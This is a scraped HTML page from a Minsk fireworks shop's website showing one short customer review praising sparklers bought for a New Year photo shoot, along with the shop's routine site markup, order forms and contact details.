

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piroassorti.by/reviews/igor/
body_size: 7906
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width" /><style type='text/css'></style><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_3d4b0fa76bc99fb4b753737f423e5e2c.css"><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_1f3e569608996010aa96406c92e8bfbe.css"><title>Игорь</title><meta name="robots" content="noindex, follow" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Игорь" /><meta property="og:description" content="На фотосессию покупали бенгальские огни. Взяли три пачки длинных и остались в восторге. Множество прелестных..." /><meta property="og:url" content="https://piroassorti.by/reviews/igor/" /><meta property="og:site_name" content="Piroassorti" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://piroassorti.by/#organization","name":"piroassorti.by","url":"https://piroassorti.by/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://piroassorti.by/#logo","inLanguage":"ru-RU","url":"https://piroassorti.by/wp-content/uploads/2022/09/fbe5f27b7e0a6b4aaf8dee13b59be7ef1-scaled.jpg","contentUrl":"https://piroassorti.by/wp-content/uploads/2022/09/fbe5f27b7e0a6b4aaf8dee13b59be7ef1-scaled.jpg","width":900,"height":563,"caption":"piroassorti.by"},"image":{"@id":"https://piroassorti.by/#logo"}},{"@type":"WebSite","@id":"https://piroassorti.by/#website","url":"https://piroassorti.by/","name":"Piroassorti","description":"","publisher":{"@id":"https://piroassorti.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://piroassorti.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://piroassorti.by/reviews/igor/#webpage","url":"https://piroassorti.by/reviews/igor/","name":"\u0418\u0433\u043e\u0440\u044c","isPartOf":{"@id":"https://piroassorti.by/#website"},"datePublished":"2022-12-13T14:39:00+00:00","dateModified":"2022-12-13T14:39:00+00:00","breadcrumb":{"@id":"https://piroassorti.by/reviews/igor/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://piroassorti.by/reviews/igor/"]}]},{"@type":"BreadcrumbList","@id":"https://piroassorti.by/reviews/igor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https://piroassorti.by/"},{"@type":"ListItem","position":2,"name":"\u041e\u0442\u0437\u044b\u0432\u044b","item":"https://piroassorti.by/reviews/"},{"@type":"ListItem","position":3,"name":"\u0418\u0433\u043e\u0440\u044c"}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента" href="https://piroassorti.by/feed/" /><link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента комментариев" href="https://piroassorti.by/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Piroassorti &raquo; Лента комментариев к &laquo;Игорь&raquo;" href="https://piroassorti.by/reviews/igor/feed/" /><link rel="https://api.w.org/" href="https://piroassorti.by/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://piroassorti.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiroassorti.by%2Freviews%2Figor%2F" /><link rel="alternate" type="text/xml+oembed" href="https://piroassorti.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpiroassorti.by%2Freviews%2Figor%2F&#038;format=xml" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload { opacity: 0; }
				.lazyloading {
					border: 0 !important;
					opacity: 1;
					background: rgba(255, 255, 255, 0) url('https://piroassorti.by/wp-content/plugins/wp-smush-pro/app/assets/images/smush-lazyloader-2.gif') no-repeat center !important;
					background-size: 16px auto !important;
					min-width: 16px;
				}</style><link rel="pingback" href="https://piroassorti.by/xmlrpc.php" /><link rel="icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" sizes="32x32" /><link rel="icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" /><meta name="msapplication-TileImage" content="https://piroassorti.by/wp-content/uploads/2021/02/logo2.png" /><style type="text/css" id="wp-custom-css">.reviews-container-block .reviews-list{
    overflow: auto;
}

header#header nav a{
	font-weight: 700;
	color: #4a4a4a !important;
}

.reviews-list-small{
	grid-template-rows: auto !important;
}

header#header nav a.active{
	color: #000 !important;
}
.modal{
    width: 0;
}

.modal.open{
	width: inherit;
}

select{
		display: block;
    width: 100%;
    padding: 7px 5px;
    background: #FFFFFF;
    -webkit-box-shadow: inset 0px -1px 2px rgba(144, 162, 189, 0.31), inset 0px 1px 2px rgba(0, 0, 0, .25);
    box-shadow: inset 0px -1px 2px rgba(144, 162, 189, 0.31), inset 0px 1px 2px rgba(0, 0, 0, 0.25);
    border-radius: 7px;
    border: 1px solid rgba(0, 0, 0, 0.25);
    font-size: 18px;
}

.reviews-list-small > li .container-text {
    display: block !important;
}
.reviews-list-small > li .social-link {
    display: none;
}

.why-list{
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    margin-bottom: 27px;
}

.why-heading{
	margin-bottom: 0 !important;
}
img.why-img {
    width: 60px;
    margin-bottom: 10px;
}

.why-item{
    background: #fff;
    border-radius: 10px;
    padding: 20px 10px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
}

.why-text {
    font-size: 14px;
    padding-top: 5px;
    color: #636363;
}

@media (max-width: 1625px){
	#up-contact small{
    display: none;
	}
}

@media (max-width: 1500px){
	#up-contact .tel-head{
    font-size: 14px;
	}
}

@media (max-width: 1390px){
	#up-contact .tel-head{
    display: none;
	}
}
@media (max-width: 1070px){
	.why-list{
		gap: 0;
   -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    overflow-x: auto;
    will-change: box-shadow;
    width: 100%;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
	}
	
	.why-item{
		width: 66vw;
    max-width: 300px;
		margin-right: 15px;
	}
}</style><link rel="preconnect" href="https://fonts.gstatic.com"><link
 href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700&family=Montserrat:wght@400;500;600&display=swap"
 rel="stylesheet"><link rel="stylesheet" href="https://piroassorti.by/wp-content/cache/wmac/css/wmac_single_d976ecd469802e571ef58f278050d295.css"><link rel="stylesheet"
 href="https://piroassorti.by/wp-content/themes/piro/gallery-plugin/css/lightgallery.min.css"><link rel="canonical" href="https://piroassorti.by/reviews/igor/" /><link href="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/snow.min.css" rel="stylesheet"><style>.AddBasket, #basket, .buy_one_click, .btn_product .btn.btn-danger{
	       display:none !important; 
	    }</style></head><body data-rsssl=1 class="reviews-template-default single single-reviews postid-12002"> <script src="https://cdn.jsdelivr.net/gh/Alaev-Co/snowflakes/dist/Snow.min.js" ></script> <script>new Snow ({
				showSnowBalls: true,
				showSnowBallsIsMobile: true,
				showSnowflakes: true,
				countSnowflake: 30,
				snowBallsLength: 10,
				snowBallIterations: 40,
				snowBallupNum: 1,
				snowBallIterationsInterval: 500,
				clearSnowBalls: 10000,
			});</script> <header id="header" class="pc"><div id="burger"> <span></span> <span></span></div><div id="up-menu"><div id="up-buttom" class="hover-opacity"> <span id="basket" onclick="BasketForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/basket.svg" alt="basket"> <span></span> </span> <span id="favorites" onclick="FavoritesForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="favorites"> <span></span> </span> <span id="search" onclick="SearchOpen();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/search.svg" alt="search"> </span></div><nav class="hover-opacity"> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a></nav><div id="up-contact"> <small>Каждый день с 10:00 - 21:00</small><div class="tel-head"> <a href="viber://add?number=+375445354343"
 class="viber"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a></div> <button onclick="ModalOpen('zakaz', true);" class="btn">Заказать</button></div></div></header><p class="adres pc"> Г. Минск, Малиновка, тц Diamond, щомыслицкий с/с 32/4(пересечение мкад и Громова) с 10:00 до 22:00</p><div id="menu" class="pc open"><ul class="menu-nav"><li 				class="nav-parent"> <a href="/product-category/saljuty/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2020/12/salute.svg"
 alt="Салюты и фейерверки"></span> <span class="link-text">Салюты и фейерверки</span> </a><ul><li
 > <a
 href="https://piroassorti.by/product-category/malye-salyuty/">Малые</a></li><li
 > <a
 href="https://piroassorti.by/product-category/srednie-salyuty/">Средние</a></li><li
 > <a
 href="https://piroassorti.by/product-category/bolshie-salyuty/">Большие</a></li><li
 > <a
 href="https://piroassorti.by/product-category/superbolshie-saljuty/">Супербольшие</a></li><li
 > <a
 href="https://piroassorti.by/product-category/mega-saljuty/">Элитные</a></li><li
 > <a
 href="/product-category/fejerverki-dlja-dnja-rozhdenija/ ">На день рождения</a></li><li
 > <a
 href="/product-category/fejerverki-dlja-svadby/ ">На свадьбу</a></li><li
 > <a
 href="/product-category/dnevnoj-saljut-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class="nav-parent"> <a href="https://piroassorti.by/product-category/cvetnoj-dym/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/frame.svg"
 alt="Цветной дым"></span> <span class="link-text">Цветной дым</span> </a><ul><li
 > <a
 href="/product-category/cvetnoj-dym-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class=""> <a href="https://piroassorti.by/product-category/fontany/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/fireworks-1.svg"
 alt="Фонтаны"></span> <span class="link-text">Фонтаны</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/bengalskie-ogni/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/bengl.svg"
 alt="Бенгальские огни"></span> <span class="link-text">Бенгальские огни</span> </a></li><li 				class="nav-parent"> <a href="https://piroassorti.by/product-category/hlopushki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/hlop.svg"
 alt="Хлопушки"></span> <span class="link-text">Хлопушки</span> </a><ul><li
 > <a
 href="/product-category/hlopushka-dlja-gender-pati/">Гендер-пати</a></li></ul></li><li 				class=""> <a href="https://piroassorti.by/product-category/festivalnye-shary/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/firework3.svg"
 alt="Фестивальные шары"></span> <span class="link-text">Фестивальные шары</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/faera-stroboskopy/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/pitard2.svg"
 alt="Фаера, стробоскопы"></span> <span class="link-text">Фаера, стробоскопы</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/svechi-na-tort/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/svechi.svg"
 alt="Свечи на торт"></span> <span class="link-text">Свечи на торт</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/nebesnye-fonariki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/sky-lantern.svg"
 alt="Небесные фонарики"></span> <span class="link-text">Небесные фонарики</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/petardy-shutihi/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/pitard.svg"
 alt="Петарды, шутихи"></span> <span class="link-text">Петарды, шутихи</span> </a></li><li 				class=""> <a href="https://piroassorti.by/product-category/rakety-rimskie-svechi-bazuki/"
 > <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2021/01/firework1.svg"
 alt="Ракеты, римские свечи, базуки"></span> <span class="link-text">Ракеты, римские свечи, базуки</span> </a></li></ul><ul class="menu-nav win-rull"><li> <a href="#"
 onclick="ysRullWinModal.classList.remove('none'); ysRullWinModal.classList.add('open'); return false;"> <span class="img-fill"><img src="https://piroassorti.by/wp-content/uploads/2020/12/give.svg"
 alt="salute"></span> <span class="link-text">Получить подарок</span> </a></li></ul></div><div id="searchForm"><form role="search" method="get" id="searchform" action="https://piroassorti.by/"> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Найти" /></form><div class="bg-close"></div></div><div id="basket_form"><form class="sendBasketForm"> <input type="hidden" name="project_name" value="Корзина с Piroassorti"> <input type="hidden" name="form_subject" value="Корзина с Piroassorti"><div id="basket_products"><ul></ul></div><div id="formBasket"><p class="h3 mob mb-zag">Общая стоимость</p><p class="priceContainer flex mob mb-zag"></p><div class="h3">Оформить заказ</div><div class="grid col-2"> <label><p>Имя</p> <input name="Имя" type="text"> </label> <label><p>Телефон</p> <input name="Телефон" type="text"> </label></div> <label><p>Комментарий</p><textarea name="Комментарий"></textarea></label><div class="grid col-2"><div id="sendbaskets"> <button class="btn">Отправить</button> <small><span class="red">*</span> Менеджер свяжется с вами по указанному номеру для
 подтверждения</small></div><div class="priceContainer flex pc"></div></div></div> <input id="number_order" name="Номер заказа" type="hidden"
 value="1323"></form><div class="close" onclick="BasketForm();"> <span></span> <span></span></div></div><div id="favorites_form"><ul></ul><div class="close" onclick="FavoritesForm();"> <span></span> <span></span></div></div><div id="menu_fix"> <span id="basket2" onclick="BasketForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/basket.svg" alt="basket"> <span></span> </span> <span id="favorites2" onclick="FavoritesForm();"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/like_line.svg" alt="favorites"> <span></span> </span> <span onclick="ModalOpen('phone', true);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/phone-call-1.svg" alt="phone"> <span></span> </span> <span id="burger_mob"> <span></span> <span></span> <span></span> </span></div><div id="menu_mob"><div class="bg" onclick="CloseOpen(this);"></div><div id="menu_container"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div id="menu_body"><nav> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a></nav><p class="adres mob"> Адрес: г. Минск, Малиновка, ТЦ Diamond , 1-й этаж, прикассовая зона Гиппо,
 щомыслицкий с/с 32/4 (пересечение мкад и громова) с 10.00 до 22.00 без выходных</p><div class="menu_mob_button"> <span class="img-fill"
 onclick="ysRullWinModal.classList.remove('none'); ysRullWinModal.classList.add('open'); return false;"><img
 src="https://piroassorti.by/wp-content/uploads/2020/12/give.svg" alt="salute"></span> <button onclick="ModalOpen('zakaz', true);" class="btn">Заказать</button></div></div></div></div><div id="container"><form role="search" method="get" action="https://piroassorti.by/" class="searchmob mb-zag mob"> <input placeholder="Поиск по сайту..." type="text" value="" name="s"
 id="s" /></form><ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://piroassorti.by">&nbsp;<span
 itemprop="name">Главная</span></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a
 href="/reviews/">&nbsp;<span itemprop="name">Отзывы </span></a></li><li>&nbsp;Игорь</li></ul><main id="content"><article id="review_12002" class="review"><h1>Игорь</h1><div class="flex gap-standart"><div class="content"><div class="star_count"><ul class="stars"><li class="star"><span ></span></li><li class="star"><span ></span></li><li class="star"><span ></span></li><li class="star"><span ></span></li><li class="star"><span ></span></li></ul></div><div class="container-text"><p>На фотосессию покупали бенгальские огни. Взяли три пачки длинных и остались в восторге. Множество прелестных новогодних фото, и все благодаря бенгальским огням, которые ярко и долго горели. Рекомендую магазин.</p></div></div></div></article><footer class="footer"><nav id="nav-single"><div class="btn btn-small"><a href="https://piroassorti.by/reviews/valentin/" rel="prev">Предыдущий отзыв</a></div><div class="btn btn-small"><a href="https://piroassorti.by/reviews/otzyv-nastja/" rel="next">Следующий отзыв</a></div></nav></footer></main></div><div id="form-questions" class="flex aic jcsb"><div class="questions-text"><div class="h1">Возникли вопросы?</div><p>Оставьте заявку и мы ответим Вам и ближайшее время</p></div><div class="questions-img pc" style="background: url() no-repeat center/ cover;"> <img  alt="Указатель" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2020/12/pointer_bottom.png.webp" class="lazyload" src="[data-uri]"><noscript><img src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2020/12/pointer_bottom.png.webp" alt="Указатель"></noscript></div><div class="questions-btn"> <button class="btn btn-shadow"
 onclick="ModalOpen('zakaz', true);">Связаться</button></div></div><footer id="footer"><div><div class="contact_info"><div class="h3">Контактная информация</div><div class="time">Каждый день с 10:00 - 21:00</div><div class="tel-head"> <a href="viber://add?number=+375445354343"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a> <span></span> <a href="mailto:info@piroassorti.by"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mail.svg" alt="mail"> <span>info@piroassorti.by</span> </a></div><div class="social"> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vk.svg" alt="vk"> </a> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg" alt="instagram"> </a></div></div> <small style="display: block; margin-top: 20px;">Интернет-магазин салютов и фейерверков «Пироассорти Бай» <br>г.
 Минск, Малиновка, тц Diamond, щомыслицкий с/с 32/4(пересечение мкад и Громова) с 10:00 до 22:00</small></div><div class="nav"><div class="h3">Навигация</div><nav class="hover-opacity"> <a href="https://piroassorti.by/"
 class=""
 >Салюты</a> <a href="https://piroassorti.by/tovary/"
 class=""
 >Каталог</a> <a href="https://piroassorti.by/uslugi/"
 class=""
 >Услуги</a> <a href="https://piroassorti.by/nashi-raboty/"
 class=""
 >Наши работы</a> <a href="https://piroassorti.by/reviews/"
 class=""
 >Отзывы</a> <a href="https://piroassorti.by/dostavka/"
 class=""
 >Доставка и оплата</a> <a href="/kontakty/"
 class=""
 >Контакты</a> <a href="https://piroassorti.by/product-category/akcii-i-specpredlozhenija/"
 class=""
 >Акции и скидки</a> <a href="/blog/">Статьи</a> <a href="/vozrastnye-ogranicheniya/">Возрастные ограничения</a> <a href="/rassrochka/">Рассрочка</a> <a href="/kontakty/">Контакты</a></nav></div><div id="cat-footer"><div class="h3">Товары</div><nav class="hover-opacity"> <a href="/product-category/saljuty/"
 >Салюты и фейерверки </a> <a href="https://piroassorti.by/product-category/cvetnoj-dym/"
 >Цветной дым </a> <a href="https://piroassorti.by/product-category/fontany/"
 >Фонтаны </a> <a href="https://piroassorti.by/product-category/bengalskie-ogni/"
 >Бенгальские огни </a> <a href="https://piroassorti.by/product-category/hlopushki/"
 >Хлопушки </a> <a href="https://piroassorti.by/product-category/festivalnye-shary/"
 >Фестивальные шары </a> <a href="https://piroassorti.by/product-category/faera-stroboskopy/"
 >Фаера, стробоскопы </a> <a href="https://piroassorti.by/product-category/svechi-na-tort/"
 >Свечи на торт </a> <a href="https://piroassorti.by/product-category/nebesnye-fonariki/"
 >Небесные фонарики </a> <a href="https://piroassorti.by/product-category/petardy-shutihi/"
 >Петарды, шутихи </a> <a href="https://piroassorti.by/product-category/rakety-rimskie-svechi-bazuki/"
 >Ракеты, римские свечи, базуки </a></nav></div><div id="prazdnik-footer"><div class="h3">На праздники</div><nav class="hover-opacity"> <a href="/product-category/fejerverki-dlja-dnja-rozhdenija/"
 >На день рождение </a> <a href="/product-category/fejerverki-dlja-svadby/"
 >На свадьбу </a> <a href="/gender-pati/"
 >Гендер пати </a> <a href="https://piroassorti.by/opt/"
 >Оптом </a></nav></div></footer><div id="copyright" class="flex wrap aic jcsb"> <span>&copy; 2010-2026 УНП 692100288 ИП Степашкина
 А.В.<br> Продажа салютов и фейерверков в Беларуси</span> <a href="/karta-sajta/">Карта сайта</a><br> <img  style="max-width: 54px; width: 100%; margin: 30px 0;"  alt="" width="54" height="30" data-src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2023/11/image1.png.webp" class="alignnone size-full wp-image-12417 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-12417" style="max-width: 54px; width: 100%; margin: 30px 0;" src="https://piroassorti.by/wp-content/webp-express/webp-images/uploads/2023/11/image1.png.webp" alt="" width="54" height="30" /></noscript> <span><a href="https://dashchinskiy.com/" target="blank">Продвижение сайта</a><br>dashchinskiy.com</span> <span><a href="https://digitalgoweb.com/" target="blank">Разработка сайта от Goweb</a></span></div><div data-modalopen="color" class="modal" data-modalsmoke data-id data-productInfo=""><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Выберите цвет</div><div id="colorSmoke"></div> <button onclick="AddBasket(this);" class="btn btn-small btn-danger">В корзину</button></div></div></div><div data-modalopen="buy-one-click-modal" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Заказать в один клик</div><form class="sendForm"> <input type="hidden" name="project_name" value="Заказать в один клик с Piroassorti"> <input type="hidden" name="form_subject" value="Заказать в один клик с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий к заказу</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div data-modalopen="zabron-modal" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Забронировать</div><form class="sendForm"> <input type="hidden" name="project_name" value="Забронировать с Piroassorti"> <input type="hidden" name="form_subject" value="Забронировать с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий к заказу</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div data-modalopen="phone" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="contact_info"><div class="h3">Контактная информация</div><div class="time">Каждый день с 10:00 - 21:00</div><div class="tel-head"> <a href="viber://add?number=+375445354343"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vider.svg" alt="viber"> </a> <a href="tel:+375 (29) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mtc.svg"
 alt="Tel"> <span>+375 (29) 535-43-43</span> </a> <span></span> <a href="tel:+375 (44) 535-43-43"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/a1.svg"
 alt="Tel"> <span>+375 (44) 535-43-43</span> </a> <span></span> <a href="mailto:info@piroassorti.by"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/mail.svg" alt="mail"> <span>info@piroassorti.by</span> </a></div><div class="social"> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/vk.svg" alt="vk"> </a> <a href="#"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/011-instagram.svg" alt="instagram"> </a></div></div></div></div></div><div data-modalopen="zakaz" class="modal"><div class="bg" onclick="CloseOpen(this);"></div><div class="modal-block"><div class="close" onclick="CloseOpen(this);"> <img src="https://piroassorti.by/wp-content/uploads/2020/12/close.svg" alt="close"></div><div class="modal-body"><div class="h3">Обратная связь</div><form class="sendForm"> <input type="hidden" name="project_name" value="Обратная связь с Piroassorti"> <input type="hidden" name="form_subject" value="Обратная связь с Piroassorti"> <label><p>Телефон</p> <input name="Телефон" type="text"> </label> <label><p>Комментарий</p><textarea name="Комментарий"></textarea></label><div class="menu_mob_button"> <button class="btn">Заказать</button></div></form></div></div></div><div id="ysRullWinModal" class="none"><div id="ysRullWinModalBlack"
 onclick="ysRullWinModal.classList.remove('open'); setTimeout(function(){ysRullWinModal.classList.add('none')}, 500);localStorage.prizeClose = 1;"></div><div id="ysRullWinModalBody"><div id="ysRullWinModalClose"
 onclick="ysRullWinModal.classList.remove('open'); setTimeout(function(){ysRullWinModal.classList.add('none')}, 500);localStorage.prizeClose = 1;"> <span></span> <span></span></div><div class="sendForm" id="ysRullWinModalForm"><div id="ysRullWinModalHeading"> Скидка на первый заказ</div><div id="ysRullWinModalSmallHeading"> Скидка показывается и учитывается при расчёте стоимости в корзине</div> <button id="ysRullWinButton" onclick="calculatePrize();">Крутить!</button></div><div id="ysRullWinModalRull"><canvas id="ysRullWincanvas" class="" width="400" height="400"></canvas></div></div></div><div id="toast"></div>  <script defer src="https://piroassorti.by/wp-content/themes/piro/js/lib/jquery.js"></script>    <script>(function(w, d, s, l, i) {
